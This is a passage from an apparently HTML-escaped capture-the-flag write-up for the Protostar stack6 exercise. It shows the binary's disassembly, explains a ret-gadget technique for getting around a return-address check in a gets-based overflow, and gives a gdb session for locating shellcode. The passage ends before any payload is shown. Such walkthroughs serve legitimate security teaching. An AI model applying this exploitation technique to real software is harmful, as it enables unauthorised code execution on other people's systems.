class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__do_global_dtors_aux\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048400:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048401:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048403:   53                      push   ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048404:   83 ec 04                sub    esp,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048407:   80 3d 24 97 04 08 00    cmp    BYTE PTR ds:0x8049724,0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804840e:   75 3f                   jne    804844f \u0026lt;__do_global_dtors_aux+0x4f\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048410:   a1 28 97 04 08          mov    eax,ds:0x8049728\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048415:   bb 10 96 04 08          mov    ebx,0x8049610\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804841a:   81 eb 0c 96 04 08       sub    ebx,0x804960c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048420:   c1 fb 02                sar    ebx,0x2\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048423:   83 eb 01                sub    ebx,0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048426:   39 d8                   cmp    eax,ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048428:   73 1e                   jae    8048448 \u0026lt;__do_global_dtors_aux+0x48\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804842a:   8d b6 00 00 00 00       lea    esi,[esi+0x0]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048430:   83 c0 01                add    eax,0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048433:   a3 28 97 04 08          mov    ds:0x8049728,eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048438:   ff 14 85 0c 96 04 08    call   DWORD PTR [eax*4+0x804960c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804843f:   a1 28 97 04 08          mov    eax,ds:0x8049728\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048444:   39 d8                   cmp    eax,ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048446:   72 e8                   jb     8048430 \u0026lt;__do_global_dtors_aux+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048448:   c6 05 24 97 04 08 01    mov    BYTE PTR ds:0x8049724,0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804844f:   83 c4 04                add    esp,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048452:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048453:   5d                      pop    ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048454:   c3                      ret    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048455:   8d 74 26 00             lea    esi,[esi+eiz*1+0x0]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048459:   8d bc 27 00 00 00 00    lea    edi,[edi+eiz*1+0x0]\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048460\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003eframe_dummy\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048460:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048461:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048463:   83 ec 18                sub    esp,0x18\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048466:   a1 14 96 04 08          mov    eax,ds:0x8049614\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804846b:   85 c0                   test   eax,eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804846d:   74 12                   je     8048481 \u0026lt;frame_dummy+0x21\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804846f:   b8 00 00 00 00          mov    eax,0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048474:   85 c0                   test   eax,eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048476:   74 09                   je     8048481 \u0026lt;frame_dummy+0x21\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048478:   c7 04 24 14 96 04 08    mov    DWORD PTR [esp],0x8049614\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804847f:   ff d0                   call   eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048481:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048482:   c3                      ret    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048483:   90                      nop\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048484\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003egetpath\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048484:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048485:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048487:   83 ec 68                sub    esp,0x68\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804848a:   b8 d0 85 04 08          mov    eax,0x80485d0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804848f:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048492:   e8 29 ff ff ff          call   80483c0 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048497:   a1 20 97 04 08          mov    eax,ds:0x8049720\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804849c:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804849f:   e8 0c ff ff ff          call   80483b0 \u0026lt;fflush@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484a4:   8d 45 b4                lea    eax,[ebp-0x4c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484a7:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484aa:   e8 d1 fe ff ff          call   8048380 \u0026lt;gets@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484af:   8b 45 04                mov    eax,DWORD PTR [ebp+0x4]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484b2:   89 45 f4                mov    DWORD PTR [ebp-0xc],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484b5:   8b 45 f4                mov    eax,DWORD PTR [ebp-0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484b8:   25 00 00 00 bf          and    eax,0xbf000000\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484bd:   3d 00 00 00 bf          cmp    eax,0xbf000000\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484c2:   75 20                   jne    80484e4 \u0026lt;getpath+0x60\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484c4:   b8 e4 85 04 08          mov    eax,0x80485e4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484c9:   8b 55 f4                mov    edx,DWORD PTR [ebp-0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484cc:   89 54 24 04             mov    DWORD PTR [esp+0x4],edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484d0:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484d3:   e8 e8 fe ff ff          call   80483c0 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484d8:   c7 04 24 01 00 00 00    mov    DWORD PTR [esp],0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484df:   e8 bc fe ff ff          call   80483a0 \u0026lt;_exit@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484e4:   b8 f0 85 04 08          mov    eax,0x80485f0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484e9:   8d 55 b4                lea    edx,[ebp-0x4c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484ec:   89 54 24 04             mov    DWORD PTR [esp+0x4],edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484f0:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484f3:   e8 c8 fe ff ff          call   80483c0 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484f8:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484f9:   c3                      ret    \u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080484fa\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003emain\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484fa:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484fb:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484fd:   83 e4 f0                and    esp,0xfffffff0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048500:   e8 7f ff ff ff          call   8048484 \u0026lt;getpath\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048505:   89 ec                   mov    esp,ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048507:   5d                      pop    ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048508:   c3                      ret    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048509:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804850a:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804850b:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804850c:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804850d:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804850e:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804850f:   90                      nop\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048510\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__libc_csu_fini\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048510:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048511:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048513:   5d                      pop    ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048514:   c3                      ret    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048515:   8d 74 26 00             lea    esi,[esi+eiz*1+0x0]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048519:   8d bc 27 00 00 00 00    lea    edi,[edi+eiz*1+0x0]\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048520\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__libc_csu_init\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048520:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048521:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048523:   57                      push   edi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048524:   56                      push   esi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048525:   53                      push   ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048526:   e8 4f 00 00 00          call   804857a \u0026lt;__i686.get_pc_thunk.bx\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804852b:   81 c3 c1 11 00 00       add    ebx,0x11c1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048531:   83 ec 1c                sub    esp,0x1c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048534:   e8 f7 fd ff ff          call   8048330 \u0026lt;_init\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048539:   8d bb 18 ff ff ff       lea    edi,[ebx-0xe8]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804853f:   8d 83 18 ff ff ff       lea    eax,[ebx-0xe8]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048545:   29 c7                   sub    edi,eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048547:   c1 ff 02                sar    edi,0x2\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804854a:   85 ff                   test   edi,edi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804854c:   74 24                   je     8048572 \u0026lt;__libc_csu_init+0x52\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804854e:   31 f6                   xor    esi,esi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048550:   8b 45 10                mov    eax,DWORD PTR [ebp+0x10]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048553:   89 44 24 08             mov    DWORD PTR [esp+0x8],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048557:   8b 45 0c                mov    eax,DWORD PTR [ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804855a:   89 44 24 04             mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804855e:   8b 45 08                mov    eax,DWORD PTR [ebp+0x8]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048561:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048564:   ff 94 b3 18 ff ff ff    call   DWORD PTR [ebx+esi*4-0xe8]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804856b:   83 c6 01                add    esi,0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804856e:   39 fe                   cmp    esi,edi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048570:   72 de                   jb     8048550 \u0026lt;__libc_csu_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048572:   83 c4 1c                add    esp,0x1c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048575:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048576:   5e                      pop    esi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048577:   5f                      pop    edi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048578:   5d                      pop    ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048579:   c3                      ret    \u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e0804857a\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__i686.get_pc_thunk.bx\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804857a:   8b 1c 24                mov    ebx,DWORD PTR [esp]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804857d:   c3                      ret    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804857e:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804857f:   90                      nop\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048580\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__do_global_ctors_aux\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048580:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048581:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048583:   53                      push   ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048584:   83 ec 04                sub    esp,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048587:   a1 04 96 04 08          mov    eax,ds:0x8049604\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804858c:   83 f8 ff                cmp    eax,0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804858f:   74 13                   je     80485a4 \u0026lt;__do_global_ctors_aux+0x24\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048591:   bb 04 96 04 08          mov    ebx,0x8049604\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048596:   66 90                   xchg   ax,ax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048598:   83 eb 04                sub    ebx,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804859b:   ff d0                   call   eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804859d:   8b 03                   mov    eax,DWORD PTR [ebx]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804859f:   83 f8 ff                cmp    eax,0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485a2:   75 f4                   jne    8048598 \u0026lt;__do_global_ctors_aux+0x18\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485a4:   83 c4 04                add    esp,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485a7:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485a8:   5d                      pop    ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485a9:   c3                      ret    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485aa:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485ab:   90                      nop\u003c/span\u003e\n\nDisassembly of section \u003cspan class=\"nl\"\u003e.fini\u003c/span\u003e\u003cspan class=\"p\"\u003e:\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080485ac\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e_fini\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485ac:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485ad:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485af:   53                      push   ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485b0:   83 ec 04                sub    esp,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485b3:   e8 00 00 00 00          call   80485b8 \u0026lt;_fini+0xc\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485b8:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485b9:   81 c3 34 11 00 00       add    ebx,0x1134\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485bf:   e8 3c fe ff ff          call   8048400 \u0026lt;__do_global_dtors_aux\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485c4:   59                      pop    ecx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485c5:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485c6:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485c7:   c3                      ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAll we\u0027re looking for here is a \u003ccode\u003eret\u003c/code\u003e instruction, there are a few, we\u0027ll use the 1 on line 258, the address of this is \u003ccode\u003e80485a9\u003c/code\u003e so this will be our return address.\u003c/p\u003e\n\u003cp\u003eAfter the return address we insert some junk data (4 bytes) and then we will put the address of our shellcode.\u003c/p\u003e\n\u003cp\u003eFirst let\u0027s find the address that our shellcode will be at, this needs to be done in 2 terminals:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003euser@protostar:/opt/protostar/bin$ \u003c/span\u003e./stack6\n\u003cspan class=\"go\"\u003einput path please:\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eroot@protostar:/# \u003c/span\u003eps\u003cspan class=\"w\"\u003e \u003c/span\u003eax\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003estack6\n\u003cspan class=\"go\"\u003e 2221 pts/0    S+     0:00 ./stack6\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 2268 pts/1    S+     0:00 grep stack6\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@protostar:/# \u003c/span\u003egdb\u003cspan class=\"w\"\u003e \u003c/span\u003e-q\u003cspan class=\"w\"\u003e \u003c/span\u003e-p\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e2221\u003c/span\u003e\n\u003cspan class=\"go\"\u003eAttaching to process 2221\u003c/span\u003e\n\u003cspan class=\"go\"\u003eReading symbols from /opt/protostar/bin/stack6...done.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eReading symbols from /lib/libc.so.6...Reading symbols from /usr/lib/debug/lib/libc-2.11.2.so...done.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(no debugging symbols found)\u003c/span\u003e\u003cspan class=\"go\"\u003e...done.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eLoaded symbols for /lib/libc.so.6\u003c/span\u003e\n\u003cspan class=\"go\"\u003eReading symbols from /lib/ld-linux.so.2...Reading symbols from /usr/lib/debug/lib/ld-2.11.2.so...done.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(no debugging symbols found)\u003c/span\u003e\u003cspan class=\"go\"\u003e...done.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eLoaded symbols for /lib/ld-linux.so.2\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xb7f53c1e in __read_nocancel () at ../sysdeps/unix/syscall-template.S:82\u003c/span\u003e\n\u003cspan class=\"go\"\u003e82  ../sysdeps/unix/syscall-template.S: No such file or directory.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e    in ../sysdeps/unix/syscall-template.S\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003eset disassembly-flavor intel\u003c/span\u003e\n\u003cspan class=\"go\"\u003eCurrent language:  auto\u003c/span\u003e\n\u003cspan class=\"go\"\u003eThe current source language is \u0026quot;auto; currently asm\u0026quot;.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisassemble getpath\u003c/span\u003e\n\u003cspan class=\"go\"\u003eDump of assembler code for function getpath:\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048484 \u0026lt;getpath+0\u0026gt;: push   ebp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048485 \u0026lt;getpath+1\u0026gt;: mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048487 \u0026lt;getpath+3\u0026gt;: sub    esp,0x68\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0804848a \u0026lt;getpath+6\u0026gt;: mov    eax,0x80485d0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0804848f \u0026lt;getpath+11\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048492 \u0026lt;getpath+14\u0026gt;:    call   0x80483c0 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048497 \u0026lt;getpath+19\u0026gt;:    mov    eax,ds:0x8049720\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0804849c \u0026lt;getpath+24\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0804849f \u0026lt;getpath+27\u0026gt;:    call   0x80483b0 \u0026lt;fflush@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484a4 \u0026lt;getpath+32\u0026gt;:    lea    eax,[ebp-0x4c]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484a7 \u0026lt;getpath+35\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484aa \u0026lt;getpath+38\u0026gt;:    call   0x8048380 \u0026lt;gets@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484af \u0026lt;getpath+43\u0026gt;:    mov    eax,DWORD PTR [ebp+0x4]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484b2 \u0026lt;getpath+46\u0026gt;:    mov    DWORD PTR [ebp-0xc],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484b5 \u0026lt;getpath+49\u0026gt;:    mov    eax,DWORD PTR [ebp-0xc]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484b8 \u0026lt;getpath+52\u0026gt;:    and    eax,0xbf000000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484bd \u0026lt;getpath+57\u0026gt;:    cmp    eax,0xbf000000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484c2 \u0026lt;getpath+62\u0026gt;:    jne    0x80484e4 \u0026lt;getpath+96\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484c4 \u0026lt;getpath+64\u0026gt;:    mov    eax,0x80485e4\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484c9 \u0026lt;getpath+69\u0026gt;:    mov    edx,DWORD PTR [ebp-0xc]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484cc \u0026lt;getpath+72\u0026gt;:    mov    DWORD PTR [esp+0x4],edx\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484d0 \u0026lt;getpath+76\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484d3 \u0026lt;getpath+79\u0026gt;:    call   0x80483c0 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484d8 \u0026lt;getpath+84\u0026gt;:    mov    DWORD PTR [esp],0x1\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484df \u0026lt;getpath+91\u0026gt;:    call   0x80483a0 \u0026lt;_exit@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484e4 \u0026lt;getpath+96\u0026gt;:    mov    eax,0x80485f0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484e9 \u0026lt;getpath+101\u0026gt;:   lea    edx,[ebp-0x4c]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484ec \u0026lt;getpath+104\u0026gt;:   mov    DWORD PTR [esp+0x4],edx\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484f0 \u0026lt;getpath+108\u0026gt;:   mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484f3 \u0026lt;getpath+111\u0026gt;:   call   0x80483c0 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484f8 \u0026lt;getpath+116\u0026gt;:   leave  \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484f9 \u0026lt;getpath+117\u0026gt;:   ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003eEnd of assembler dump.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ebreak *0x080484af\u003c/span\u003e\n\u003cspan class=\"go\"\u003eBreakpoint 1 at 0x80484af: file stack6/stack6.c, line 15.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ec\u003c/span\u003e\n\u003cspan class=\"go\"\u003eContinuing.\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv 